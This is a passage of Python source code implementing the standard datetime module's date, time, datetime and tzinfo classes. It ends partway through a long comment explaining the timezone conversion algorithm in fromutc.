  y2, m2, d2 = other._year, other._month, other._day\n        return _cmp((y, m, d), (y2, m2, d2))\n\n    def __hash__(self):\n        \"Hash.\"\n        if self._hashcode == -1:\n            self._hashcode = hash(self._getstate())\n        return self._hashcode\n\n    # Computations\n\n    def _add_timedelta(self, other, factor):\n        y, m, d = _normalize_date(\n            self._year,\n            self._month,\n            self._day + other.days * factor)\n        return date(y, m, d)\n\n    def __add__(self, other):\n        \"Add a date to a timedelta.\"\n        if isinstance(other, timedelta):\n            return self._add_timedelta(other, 1)\n        return NotImplemented\n\n    __radd__ = __add__\n\n    def __sub__(self, other):\n        \"\"\"Subtract two dates, or a date and a timedelta.\"\"\"\n        if isinstance(other, date):\n            days1 = self.toordinal()\n            days2 = other.toordinal()\n            return timedelta._create(days1 - days2, 0, 0, False)\n        if isinstance(other, timedelta):\n            return self._add_timedelta(other, -1)\n        return NotImplemented\n\n    def weekday(self):\n        \"Return day of the week, where Monday == 0 ... Sunday == 6.\"\n        return (self.toordinal() + 6) % 7\n\n    # Day-of-the-week and week-of-the-year, according to ISO\n\n    def isoweekday(self):\n        \"Return day of the week, where Monday == 1 ... Sunday == 7.\"\n        # 1-Jan-0001 is a Monday\n        return self.toordinal() % 7 or 7\n\n    def isocalendar(self):\n        \"\"\"Return a 3-tuple containing ISO year, week number, and weekday.\n\n        The first ISO week of the year is the (Mon-Sun) week\n        containing the year's first Thursday; everything else derives\n        from that.\n\n        The first week is 1; Monday is 1 ... Sunday is 7.\n\n        ISO calendar algorithm taken from\n        http://www.phys.uu.nl/~vgent/calendar/isocalendar.htm\n        \"\"\"\n        year = self._year\n        week1monday = _isoweek1monday(year)\n        today = _ymd2ord(self._year, self._month, self._day)\n        # Internally, week and day have origin 0\n        week, day = divmod(today - week1monday, 7)\n        if week < 0:\n            year -= 1\n            week1monday = _isoweek1monday(year)\n            week, day = divmod(today - week1monday, 7)\n        elif week >= 52:\n            if today >= _isoweek1monday(year+1):\n                year += 1\n                week = 0\n        return year, week+1, day+1\n\n_date_class = date  # so functions w/ args named \"date\" can get at the class\n\ndate.min = date(1, 1, 1)\ndate.max = date(9999, 12, 31)\ndate.resolution = timedelta(days=1)\n\nclass tzinfo(object):\n    \"\"\"Abstract base class for time zone info classes.\n\n    Subclasses must override the name(), utcoffset() and dst() methods.\n    \"\"\"\n    __slots__ = ()\n\n    def tzname(self, dt):\n        \"datetime -> string name of time zone.\"\n        raise NotImplementedError(\"tzinfo subclass must override tzname()\")\n\n    def utcoffset(self, dt):\n        \"datetime -> minutes east of UTC (negative for west of UTC)\"\n        raise NotImplementedError(\"tzinfo subclass must override utcoffset()\")\n\n    def dst(self, dt):\n        \"\"\"datetime -> DST offset in minutes east of UTC.\n\n        Return 0 if DST not in effect.  utcoffset() must include the DST\n        offset.\n        \"\"\"\n        raise NotImplementedError(\"tzinfo subclass must override dst()\")\n\n    def fromutc(self, dt):\n        \"datetime in UTC -> datetime in local time.\"\n\n        if not isinstance(dt, datetime):\n            raise TypeError(\"fromutc() requires a datetime argument\")\n        if dt.tzinfo is not self:\n            raise ValueError(\"dt.tzinfo is not self\")\n\n        dtoff = dt.utcoffset()\n        if dtoff is None:\n            raise ValueError(\"fromutc() requires a non-None utcoffset() \"\n                             \"result\")\n\n        # See the long comment block at the end of this file for an\n        # explanation of this algorithm.\n        dtdst = dt.dst()\n        if dtdst is None:\n            raise ValueError(\"fromutc() requires a non-None dst() result\")\n        delta = dtoff - dtdst\n        if delta:\n            dt = dt + delta\n            dtdst = dt.dst()\n            if dtdst is None:\n                raise ValueError(\"fromutc(): dt.dst gave inconsistent \"\n                                 \"results; cannot convert\")\n        if dtdst:\n            return dt + dtdst\n        else:\n            return dt\n\n_tzinfo_class = tzinfo\n\nclass time(object):\n    \"\"\"Time with time zone.\n\n    Constructors:\n\n    __new__()\n\n    Operators:\n\n    __repr__, __str__\n    __cmp__, __hash__\n\n    Methods:\n\n    strftime()\n    isoformat()\n    utcoffset()\n    tzname()\n    dst()\n\n    Properties (readonly):\n    hour, minute, second, microsecond, tzinfo\n    \"\"\"\n    __slots__ = '_hour', '_minute', '_second', '_microsecond', '_tzinfo', '_hashcode'\n\n    def __new__(cls, hour=0, minute=0, second=0, microsecond=0, tzinfo=None):\n        \"\"\"Constructor.\n\n        Arguments:\n\n        hour, minute (required)\n        second, microsecond (default to zero)\n        tzinfo (default to None)\n        \"\"\"\n        hour, minute, second, microsecond = _check_time_fields(\n            hour, minute, second, microsecond)\n        _check_tzinfo_arg(tzinfo)\n        self = object.__new__(cls)\n        self._hour = hour\n        self._minute = minute\n        self._second = second\n        self._microsecond = microsecond\n        self._tzinfo = tzinfo\n        self._hashcode = -1\n        return self\n\n    # Read-only field accessors\n    @property\n    def hour(self):\n        \"\"\"hour (0-23)\"\"\"\n        return self._hour\n\n    @property\n    def minute(self):\n        \"\"\"minute (0-59)\"\"\"\n        return self._minute\n\n    @property\n    def second(self):\n        \"\"\"second (0-59)\"\"\"\n        return self._second\n\n    @property\n    def microsecond(self):\n        \"\"\"microsecond (0-999999)\"\"\"\n        return self._microsecond\n\n    @property\n    def tzinfo(self):\n        \"\"\"timezone info object\"\"\"\n        return self._tzinfo\n\n    # Standard conversions, __hash__ (and helpers)\n\n    # Comparisons of time objects with other.\n\n    def __eq__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) == 0\n        else:\n            return False\n\n    def __ne__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) != 0\n        else:\n            return True\n\n    def __le__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) <= 0\n        else:\n            _cmperror(self, other)\n\n    def __lt__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) < 0\n        else:\n            _cmperror(self, other)\n\n    def __ge__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) >= 0\n        else:\n            _cmperror(self, other)\n\n    def __gt__(self, other):\n        if isinstance(other, time):\n            return self._cmp(other) > 0\n        else:\n            _cmperror(self, other)\n\n    def _cmp(self, other):\n        assert isinstance(other, time)\n        mytz = self._tzinfo\n        ottz = other._tzinfo\n        myoff = otoff = None\n\n        if mytz is ottz:\n            base_compare = True\n        else:\n            myoff = self._utcoffset()\n            otoff = other._utcoffset()\n            base_compare = myoff == otoff\n\n        if base_compare:\n            return _cmp((self._hour, self._minute, self._second,\n                         self._microsecond),\n                        (other._hour, other._minute, other._second,\n                         other._microsecond))\n        if myoff is None or otoff is None:\n            raise TypeError(\"can't compare offset-naive and offset-aware times\")\n        myhhmm = self._hour * 60 + self._minute - myoff\n        othhmm = other._hour * 60 + other._minute - otoff\n        return _cmp((myhhmm, self._second, self._microsecond),\n                    (othhmm, other._second, other._microsecond))\n\n    def __hash__(self):\n        \"\"\"Hash.\"\"\"\n        if self._hashcode == -1:\n            tzoff = self._utcoffset()\n            if not tzoff:  # zero or None\n                self._hashcode = hash(self._getstate()[0])\n            else:\n                h, m = divmod(self.hour * 60 + self.minute - tzoff, 60)\n                if 0 <= h < 24:\n                    self._hashcode = hash(time(h, m, self.second, self.microsecond))\n                else:\n                    self._hashcode = hash((h, m, self.second, self.microsecond))\n        return self._hashcode\n\n    # Conversion to string\n\n    def _tzstr(self, sep=\":\"):\n        \"\"\"Return formatted timezone offset (+xx:xx) or None.\"\"\"\n        off = self._utcoffset()\n        if off is not None:\n            if off < 0:\n                sign = \"-\"\n                off = -off\n            else:\n                sign = \"+\"\n            hh, mm = divmod(off, 60)\n            assert 0 <= hh < 24\n            off = \"%s%02d%s%02d\" % (sign, hh, sep, mm)\n        return off\n\n    def __repr__(self):\n        \"\"\"Convert to formal string, for repr().\"\"\"\n        if self._microsecond != 0:\n            s = \", %d, %d\" % (self._second, self._microsecond)\n        elif self._second != 0:\n            s = \", %d\" % self._second\n        else:\n            s = \"\"\n        module = \"datetime.\" if self.__class__ is time else \"\"\n        s= \"%s(%d, %d%s)\" % (module + self.__class__.__name__,\n                             self._hour, self._minute, s)\n        if self._tzinfo is not None:\n            assert s[-1:] == \")\"\n            s = s[:-1] + \", tzinfo=%r\" % self._tzinfo + \")\"\n        return s\n\n    def isoformat(self):\n        \"\"\"Return the time formatted according to ISO.\n\n        This is 'HH:MM:SS.mmmmmm+zz:zz', or 'HH:MM:SS+zz:zz' if\n        self.microsecond == 0.\n        \"\"\"\n        s = _format_time(self._hour, self._minute, self._second,\n                         self._microsecond)\n        tz = self._tzstr()\n        if tz:\n            s += tz\n        return s\n\n    __str__ = isoformat\n\n    def strftime(self, format):\n        \"\"\"Format using strftime().  The date part of the timestamp passed\n        to underlying strftime should not be used.\n        \"\"\"\n        # The year must be >= _MINYEARFMT else Python's strftime implementation\n        # can raise a bogus exception.\n        timetuple = (1900, 1, 1,\n                     self._hour, self._minute, self._second,\n                     0, 1, -1)\n        return _wrap_strftime(self, format, timetuple)\n\n    def __format__(self, fmt):\n        if not isinstance(fmt, (str, unicode)):\n            raise ValueError(\"__format__ expects str or unicode, not %s\" %\n                             fmt.__class__.__name__)\n        if len(fmt) != 0:\n            return self.strftime(fmt)\n        return str(self)\n\n    # Timezone functions\n\n    def utcoffset(self):\n        \"\"\"Return the timezone offset in minutes east of UTC (negative west of\n        UTC).\"\"\"\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.utcoffset(None)\n        offset = _check_utc_offset(\"utcoffset\", offset)\n        if offset is not None:\n            offset = timedelta._create(0, offset * 60, 0, True)\n        return offset\n\n    # Return an integer (or None) instead of a timedelta (or None).\n    def _utcoffset(self):\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.utcoffset(None)\n        offset = _check_utc_offset(\"utcoffset\", offset)\n        return offset\n\n    def tzname(self):\n        \"\"\"Return the timezone name.\n\n        Note that the name is 100% informational -- there's no requirement that\n        it mean anything in particular. For example, \"GMT\", \"UTC\", \"-500\",\n        \"-5:00\", \"EDT\", \"US/Eastern\", \"America/New York\" are all valid replies.\n        \"\"\"\n        if self._tzinfo is None:\n            return None\n        name = self._tzinfo.tzname(None)\n        _check_tzname(name)\n        return name\n\n    def dst(self):\n        \"\"\"Return 0 if DST is not in effect, or the DST offset (in minutes\n        eastward) if DST is in effect.\n\n        This is purely informational; the DST offset has already been added to\n        the UTC offset returned by utcoffset() if applicable, so there's no\n        need to consult dst() unless you're interested in displaying the DST\n        info.\n        \"\"\"\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.dst(None)\n        offset = _check_utc_offset(\"dst\", offset)\n        if offset is not None:\n            offset = timedelta._create(0, offset * 60, 0, True)\n        return offset\n\n    # Return an integer (or None) instead of a timedelta (or None).\n    def _dst(self):\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.dst(None)\n        offset = _check_utc_offset(\"dst\", offset)\n        return offset\n\n    def replace(self, hour=None, minute=None, second=None, microsecond=None,\n                tzinfo=True):\n        \"\"\"Return a new time with new values for the specified fields.\"\"\"\n        if hour is None:\n            hour = self.hour\n        if minute is None:\n            minute = self.minute\n        if second is None:\n            second = self.second\n        if microsecond is None:\n            microsecond = self.microsecond\n        if tzinfo is True:\n            tzinfo = self.tzinfo\n        return time(hour, minute, second, microsecond, tzinfo)\n\n    def __nonzero__(self):\n        if self.second or self.microsecond:\n            return True\n        offset = self._utcoffset() or 0\n        return self.hour * 60 + self.minute != offset\n\n_time_class = time  # so functions w/ args named \"time\" can get at the class\n\ntime.min = time(0, 0, 0)\ntime.max = time(23, 59, 59, 999999)\ntime.resolution = timedelta(microseconds=1)\n\nclass datetime(date):\n    \"\"\"datetime(year, month, day[, hour[, minute[, second[, microsecond[,tzinfo]]]]])\n\n    The year, month and day arguments are required. tzinfo may be None, or an\n    instance of a tzinfo subclass. The remaining arguments may be ints or longs.\n    \"\"\"\n    __slots__ = date.__slots__ + time.__slots__\n\n    def __new__(cls, year, month=None, day=None, hour=0, minute=0, second=0,\n                microsecond=0, tzinfo=None):\n        year, month, day = _check_date_fields(year, month, day)\n        hour, minute, second, microsecond = _check_time_fields(\n            hour, minute, second, microsecond)\n        _check_tzinfo_arg(tzinfo)\n        self = object.__new__(cls)\n        self._year = year\n        self._month = month\n        self._day = day\n        self._hour = hour\n        self._minute = minute\n        self._second = second\n        self._microsecond = microsecond\n        self._tzinfo = tzinfo\n        self._hashcode = -1\n        return self\n\n    # Read-only field accessors\n    @property\n    def hour(self):\n        \"\"\"hour (0-23)\"\"\"\n        return self._hour\n\n    @property\n    def minute(self):\n        \"\"\"minute (0-59)\"\"\"\n        return self._minute\n\n    @property\n    def second(self):\n        \"\"\"second (0-59)\"\"\"\n        return self._second\n\n    @property\n    def microsecond(self):\n        \"\"\"microsecond (0-999999)\"\"\"\n        return self._microsecond\n\n    @property\n    def tzinfo(self):\n        \"\"\"timezone info object\"\"\"\n        return self._tzinfo\n\n    @classmethod\n    def fromtimestamp(cls, timestamp, tz=None):\n        \"\"\"Construct a datetime from a POSIX timestamp (like time.time()).\n\n        A timezone info object may be passed in as well.\n        \"\"\"\n        _check_tzinfo_arg(tz)\n        converter = _time.localtime if tz is None else _time.gmtime\n        self = cls._from_timestamp(converter, timestamp, tz)\n        if tz is not None:\n            self = tz.fromutc(self)\n        return self\n\n    @classmethod\n    def utcfromtimestamp(cls, t):\n        \"Construct a UTC datetime from a POSIX timestamp (like time.time()).\"\n        return cls._from_timestamp(_time.gmtime, t, None)\n\n    @classmethod\n    def _from_timestamp(cls, converter, timestamp, tzinfo):\n        t_full = timestamp\n        timestamp = int(_math.floor(timestamp))\n        frac = t_full - timestamp\n        us = _round(frac * 1e6)\n\n        # If timestamp is less than one microsecond smaller than a\n        # full second, us can be rounded up to 1000000.  In this case,\n        # roll over to seconds, otherwise, ValueError is raised\n        # by the constructor.\n        if us == 1000000:\n            timestamp += 1\n            us = 0\n        y, m, d, hh, mm, ss, weekday, jday, dst = converter(timestamp)\n        ss = min(ss, 59)    # clamp out leap seconds if the platform has them\n        return cls(y, m, d, hh, mm, ss, us, tzinfo)\n\n    @classmethod\n    def now(cls, tz=None):\n        \"Construct a datetime from time.time() and optional time zone info.\"\n        t = _time.time()\n        return cls.fromtimestamp(t, tz)\n\n    @classmethod\n    def utcnow(cls):\n        \"Construct a UTC datetime from time.time().\"\n        t = _time.time()\n        return cls.utcfromtimestamp(t)\n\n    @classmethod\n    def combine(cls, date, time):\n        \"Construct a datetime from a given date and a given time.\"\n        if not isinstance(date, _date_class):\n            raise TypeError(\"date argument must be a date instance\")\n        if not isinstance(time, _time_class):\n            raise TypeError(\"time argument must be a time instance\")\n        return cls(date.year, date.month, date.day,\n                   time.hour, time.minute, time.second, time.microsecond,\n                   time.tzinfo)\n\n    def timetuple(self):\n        \"Return local time tuple compatible with time.localtime().\"\n        dst = self._dst()\n        if dst is None:\n            dst = -1\n        elif dst:\n            dst = 1\n        return _build_struct_time(self.year, self.month, self.day,\n                                  self.hour, self.minute, self.second,\n                                  dst)\n\n    def utctimetuple(self):\n        \"Return UTC time tuple compatible with time.gmtime().\"\n        y, m, d = self.year, self.month, self.day\n        hh, mm, ss = self.hour, self.minute, self.second\n        offset = self._utcoffset()\n        if offset:  # neither None nor 0\n            mm -= offset\n            y, m, d, hh, mm, ss, _ = _normalize_datetime(\n                y, m, d, hh, mm, ss, 0, ignore_overflow=True)\n        return _build_struct_time(y, m, d, hh, mm, ss, 0)\n\n    def date(self):\n        \"Return the date part.\"\n        return date(self._year, self._month, self._day)\n\n    def time(self):\n        \"Return the time part, with tzinfo None.\"\n        return time(self.hour, self.minute, self.second, self.microsecond)\n\n    def timetz(self):\n        \"Return the time part, with same tzinfo.\"\n        return time(self.hour, self.minute, self.second, self.microsecond,\n                    self._tzinfo)\n\n    def replace(self, year=None, month=None, day=None, hour=None,\n                minute=None, second=None, microsecond=None, tzinfo=True):\n        \"\"\"Return a new datetime with new values for the specified fields.\"\"\"\n        if year is None:\n            year = self.year\n        if month is None:\n            month = self.month\n        if day is None:\n            day = self.day\n        if hour is None:\n            hour = self.hour\n        if minute is None:\n            minute = self.minute\n        if second is None:\n            second = self.second\n        if microsecond is None:\n            microsecond = self.microsecond\n        if tzinfo is True:\n            tzinfo = self.tzinfo\n        return datetime(year, month, day, hour, minute, second, microsecond,\n                        tzinfo)\n\n    def astimezone(self, tz):\n        if not isinstance(tz, tzinfo):\n            raise TypeError(\"tz argument must be an instance of tzinfo\")\n\n        mytz = self.tzinfo\n        if mytz is None:\n            raise ValueError(\"astimezone() requires an aware datetime\")\n\n        if tz is mytz:\n            return self\n\n        # Convert self to UTC, and attach the new time zone object.\n        myoffset = self.utcoffset()\n        if myoffset is None:\n            raise ValueError(\"astimezone() requires an aware datetime\")\n        utc = (self - myoffset).replace(tzinfo=tz)\n\n        # Convert from UTC to tz's local time.\n        return tz.fromutc(utc)\n\n    # Ways to produce a string.\n\n    def ctime(self):\n        \"Return ctime() style string.\"\n        weekday = self.toordinal() % 7 or 7\n        return \"%s %s %2d %02d:%02d:%02d %04d\" % (\n            _DAYNAMES[weekday],\n            _MONTHNAMES[self._month],\n            self._day,\n            self._hour, self._minute, self._second,\n            self._year)\n\n    def isoformat(self, sep='T'):\n        \"\"\"Return the time formatted according to ISO.\n\n        This is 'YYYY-MM-DD HH:MM:SS.mmmmmm', or 'YYYY-MM-DD HH:MM:SS' if\n        self.microsecond == 0.\n\n        If self.tzinfo is not None, the UTC offset is also attached, giving\n        'YYYY-MM-DD HH:MM:SS.mmmmmm+HH:MM' or 'YYYY-MM-DD HH:MM:SS+HH:MM'.\n\n        Optional argument sep specifies the separator between date and\n        time, default 'T'.\n        \"\"\"\n        s = (\"%04d-%02d-%02d%c\" % (self._year, self._month, self._day, sep) +\n             _format_time(self._hour, self._minute, self._second,\n                          self._microsecond))\n        off = self._utcoffset()\n        if off is not None:\n            if off < 0:\n                sign = \"-\"\n                off = -off\n            else:\n                sign = \"+\"\n            hh, mm = divmod(off, 60)\n            s += \"%s%02d:%02d\" % (sign, hh, mm)\n        return s\n\n    def __repr__(self):\n        \"\"\"Convert to formal string, for repr().\"\"\"\n        L = [self._year, self._month, self._day,  # These are never zero\n             self._hour, self._minute, self._second, self._microsecond]\n        if L[-1] == 0:\n            del L[-1]\n        if L[-1] == 0:\n            del L[-1]\n        s = \", \".join(map(str, L))\n        module = \"datetime.\" if self.__class__ is datetime else \"\"\n        s = \"%s(%s)\" % (module + self.__class__.__name__, s)\n        if self._tzinfo is not None:\n            assert s[-1:] == \")\"\n            s = s[:-1] + \", tzinfo=%r\" % self._tzinfo + \")\"\n        return s\n\n    def __str__(self):\n        \"Convert to string, for str().\"\n        return self.isoformat(sep=' ')\n\n    @classmethod\n    def strptime(cls, date_string, format):\n        'string, format -> new datetime parsed from a string (like time.strptime()).'\n        from _strptime import _strptime\n        # _strptime._strptime returns a two-element tuple.  The first\n        # element is a time.struct_time object.  The second is the\n        # microseconds (which are not defined for time.struct_time).\n        struct, micros = _strptime(date_string, format)\n        return cls(*(struct[0:6] + (micros,)))\n\n    def utcoffset(self):\n        \"\"\"Return the timezone offset in minutes east of UTC (negative west of\n        UTC).\"\"\"\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.utcoffset(self)\n        offset = _check_utc_offset(\"utcoffset\", offset)\n        if offset is not None:\n            offset = timedelta._create(0, offset * 60, 0, True)\n        return offset\n\n    # Return an integer (or None) instead of a timedelta (or None).\n    def _utcoffset(self):\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.utcoffset(self)\n        offset = _check_utc_offset(\"utcoffset\", offset)\n        return offset\n\n    def tzname(self):\n        \"\"\"Return the timezone name.\n\n        Note that the name is 100% informational -- there's no requirement that\n        it mean anything in particular. For example, \"GMT\", \"UTC\", \"-500\",\n        \"-5:00\", \"EDT\", \"US/Eastern\", \"America/New York\" are all valid replies.\n        \"\"\"\n        if self._tzinfo is None:\n            return None\n        name = self._tzinfo.tzname(self)\n        _check_tzname(name)\n        return name\n\n    def dst(self):\n        \"\"\"Return 0 if DST is not in effect, or the DST offset (in minutes\n        eastward) if DST is in effect.\n\n        This is purely informational; the DST offset has already been added to\n        the UTC offset returned by utcoffset() if applicable, so there's no\n        need to consult dst() unless you're interested in displaying the DST\n        info.\n        \"\"\"\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.dst(self)\n        offset = _check_utc_offset(\"dst\", offset)\n        if offset is not None:\n            offset = timedelta._create(0, offset * 60, 0, True)\n        return offset\n\n    # Return an integer (or None) instead of a timedelta (or None).\n    def _dst(self):\n        if self._tzinfo is None:\n            return None\n        offset = self._tzinfo.dst(self)\n        offset = _check_utc_offset(\"dst\", offset)\n        return offset\n\n    # Comparisons of datetime objects with other.\n\n    def __eq__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) == 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            return False\n\n    def __ne__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) != 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            return True\n\n    def __le__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) <= 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __lt__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) < 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __ge__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) >= 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def __gt__(self, other):\n        if isinstance(other, datetime):\n            return self._cmp(other) > 0\n        elif hasattr(other, \"timetuple\") and not isinstance(other, date):\n            return NotImplemented\n        else:\n            _cmperror(self, other)\n\n    def _cmp(self, other):\n        assert isinstance(other, datetime)\n        mytz = self._tzinfo\n        ottz = other._tzinfo\n        myoff = otoff = None\n\n        if mytz is ottz:\n            base_compare = True\n        else:\n            if mytz is not None:\n                myoff = self._utcoffset()\n            if ottz is not None:\n                otoff = other._utcoffset()\n            base_compare = myoff == otoff\n\n        if base_compare:\n            return _cmp((self._year, self._month, self._day,\n                         self._hour, self._minute, self._second,\n                         self._microsecond),\n                        (other._year, other._month, other._day,\n                         other._hour, other._minute, other._second,\n                         other._microsecond))\n        if myoff is None or otoff is None:\n            raise TypeError(\"can't compare offset-naive and offset-aware datetimes\")\n        # XXX What follows could be done more efficiently...\n        diff = self - other     # this will take offsets into account\n        if diff.days < 0:\n            return -1\n        return diff and 1 or 0\n\n    def _add_timedelta(self, other, factor):\n        y, m, d, hh, mm, ss, us = _normalize_datetime(\n            self._year,\n            self._month,\n            self._day + other.days * factor,\n            self._hour,\n            self._minute,\n            self._second + other.seconds * factor,\n            self._microsecond + other.microseconds * factor)\n        return datetime(y, m, d, hh, mm, ss, us, tzinfo=self._tzinfo)\n\n    def __add__(self, other):\n        \"Add a datetime and a timedelta.\"\n        if not isinstance(other, timedelta):\n            return NotImplemented\n        return self._add_timedelta(other, 1)\n\n    __radd__ = __add__\n\n    def __sub__(self, other):\n        \"Subtract two datetimes, or a datetime and a timedelta.\"\n        if not isinstance(other, datetime):\n            if isinstance(other, timedelta):\n                return self._add_timedelta(other, -1)\n            return NotImplemented\n\n        delta_d = self.toordinal() - other.toordinal()\n        delta_s = (self._hour - other._hour) * 3600 + \\\n                  (self._minute - other._minute) * 60 + \\\n                  (self._second - other._second)\n        delta_us = self._microsecond - other._microsecond\n        base = timedelta._create(delta_d, delta_s, delta_us, True)\n        if self._tzinfo is other._tzinfo:\n            return base\n        myoff = self._utcoffset()\n        otoff = other._utcoffset()\n        if myoff == otoff:\n            return base\n        if myoff is None or otoff is None:\n            raise TypeError(\"can't subtract offset-naive and offset-aware datetimes\")\n        return base + timedelta(minutes = otoff-myoff)\n\n    def __hash__(self):\n        if self._hashcode == -1:\n            tzoff = self._utcoffset()\n            if tzoff is None:\n                self._hashcode = hash(self._getstate()[0])\n            else:\n                days = _ymd2ord(self.year, self.month, self.day)\n                seconds = self.hour * 3600 + (self.minute - tzoff) * 60 + self.second\n                self._hashcode = hash(timedelta(days, seconds, self.microsecond))\n        return self._hashcode\n\n\n\ndatetime.min = datetime(1, 1, 1)\ndatetime.max = datetime(9999, 12, 31, 23, 59, 59, 999999)\ndatetime.resolution = timedelta(microseconds=1)\n\n\ndef _isoweek1monday(year):\n    # Helper to calculate the day number of the Monday starting week 1\n    # XXX This could be done more efficiently\n    THURSDAY = 3\n    firstday = _ymd2ord(year, 1, 1)\n    firstweekday = (firstday + 6) % 7  # See weekday() above\n    week1monday = firstday - firstweekday\n    if firstweekday > THURSDAY:\n        week1monday += 7\n    return week1monday\n\n\"\"\"\nSome time zone algebra.  For a datetime x, let\n    x.n = x stripped of its timezone -- its naive time.\n    x.o = x.utcoffset(), and assuming that doesn't raise an exception or\n          return None\n    x.d = x.dst(), and assuming that doesn't raise an exception or\n          return None\n    x.s = x's standard offset, x.o - x.d\n\nNow some derived rules, where k is a duration (timedelta).\n\n1. x.o = x.s + x.d\n   This follows from the definition of x.s.\n\n2. If x and y have the same tzinfo member, x.s = y.s.\n   This is actually a requirement, an assumption we need to make about\n   sane tzinfo classes.\n\n3. The naive UTC time corresponding to x is x.n - x.o.\n   This is again a requirement for a sane tzinfo class.\n\n4. (x+k).s = x.s\n   This follows from #2, and that datimetimetz+timedelta preserves tzinfo.\n\n5. (x+k).n = x.n + k\n   Again follows from how arithmetic is defined.\n\nNow we can explain tz.fromutc(x).  Let's assume it's an interesting case\n(meaning that the various tzinfo methods exist, and don't blow up or return\nNone when called).\n\nThe function wants to return a datetime y with timezone tz, equivalent to x.\nx is already in UTC.\n\nBy #3, we want\n\n    y.n - y.o = x.n                             [1]\n\nThe algorithm starts by attaching tz to x.n, and calling that y.  So\nx.n = y.n at the start.  Then it wants to add a duration k to y, so that [1]\nbecomes true; in effect, we want to solve [2] for k:\n\n   (y+k).n - (y+k).o = x.n                      [2]\n\nBy #1, this is the same as\n\n   (y+k).n - ((y+k).s + (y+k).d) = x.n          [3]\n\nBy #5, (y+k).n = y.n + k, which equals x.n + k because x.n=y.n at the start.\nSubstituting that into [3],\n\n   x.n + k - (y+k).s - (y+k).d = x.n; the x.n terms cancel, leaving\n   k - (y+k).s - (y+k).d = 0; rearranging,\n   k = (y+k).s - (y+k).d; by #4, (y+k).s == y.s, so\n   k = y.s - (y+k).d\n\nOn the RHS, (y+k).d can't be computed directly, but y.s can be, and we\napproximate k by ignoring the (y+k).d term at first.  Note that k can't be\nvery large, since all offset-returning methods return a duration of magnitude\nless than 24 hours.  For that reason, if y is firmly in std time, (y+k).d must\nbe 0, so ignoring it has no consequence then.\n\nIn any case, the new value is\n\n    z = y + y.s                                 [4]\n\nIt's helpful to step back at look at [4] from a higher level:  it's simply\nmapping from UTC to tz's standard time.\n\nAt this point, if\n\n    z.n - z.o = x.n                             [5]\n\nwe have an equivalent time, and are almost done.  The insecurity here is\nat the start of daylight time.  Picture US Eastern for concreteness.  The wall\ntime jumps from 1:59 to 3:00, and wall hours of the form 2:MM don't make good\nsense then.  The docs ask that an Eastern tzinfo class consider such a time to\nbe EDT (because it's \"after 2\"), which is a redundant spelling of 1:MM EST\non the day DST starts.  We want to return the 1:MM EST spelling because that's\nthe only spelling that makes sense on the local wall clock.\n\nIn fact, if [5] holds at this point, we do have the standard-time spelling,\nbut that takes a bit of proof.  We first prove a stronger result.  What's the\ndifference between the LHS and RHS of [5]?  Let\n\n    diff = x.n - (z.n - z.o)                    [6]\n\nNow\n    z.n =                       by [4]\n    (y + y.s).n =               by #5\n    y.n + y.s =                 since y.n = x.n\n    x.n + y.s =                 since z and y are have the same tzinfo member,\n                                    y.s = z.s by #2\n    x.n + z.s\n\nPlugging that back into [6] gives\n\n    diff =\n    x.n - ((x.n + z.s) - z.o) =     expanding\n    x.n - x.n - z.s + z.o =         cancelling\n    - z.s + z.o =                   by #2\n    z.d\n\nSo diff = z.d.\n\nIf [5] is true now, diff = 0, so z.d = 0 too, and we have the standard-time\nspelling we wanted in the endcase described above.  We're done.  Contrarily,\nif z.d = 0, then we have a UTC equivalent, and are also done.\n\nIf [5] is not true now, diff = z.d != 0, and z.d is the offset we need to\nadd to z (in effect, z is in tz's standard time, and we need to shift the\nlocal clock into tz's daylight time).\n\nLet\n\n    z' = z + z.d = z + diff                     [7]\n\nand we can again ask whether\n\n    z'.n - z'.o = x.n                           [8]\n\nIf so, we're done.  If not, the tzinfo class is insane, according to the\nassumptions we've made.  This also requires a bit of proof.  As before, let's\ncompute the difference between the LHS and RHS of [8] (and skipping some of\nthe justifications for the kinds of substitutions we've done several times\nalready):\n\n    diff' = x.n - (z'.n - z'.o) =           replacing z'.n via [7]\n            x.n  - (z.n + diff - z'.o) =    replacing diff via [6]\n            x.n - (z.n + x.n - (z.n - z.o) - z'.o) =\n            x.n - z.n - x.n + z.n - z.o + z'.o =    cancel x.n\n            - z.n + z.n - z.o + z'.o =              cancel z.n\n            - z.o + z'.o =                      #1 twice\n            -z.s - z.d + z'.s + z'.d =          z and z' have same tzinfo\n            z'.d - z.d\n\nSo z' is UTC-equivalent to x iff z'.d = z.d at this point.  If they are equal,\nwe've found the UTC-equivalent so are done.  In fact, we stop with [7] and\nreturn z', not bothering to compute z'.d.\n\nHow could z.d and z'd differ?  z' = z + z.d [7], so merely moving z' by\na dst() offset, and starting *from* a time already in DST (we know z.d != 0),\nwould have to change the result dst() returns:  we start in DST, and moving\na little further into it takes us out of DST.\n\nThere isn't a sane case where this can happen.  The closest it gets is at\nthe end of DST, where there's an hour in UTC with no spelling in a hybrid\ntzinfo class.  In US Eastern, that's 5:MM UTC = 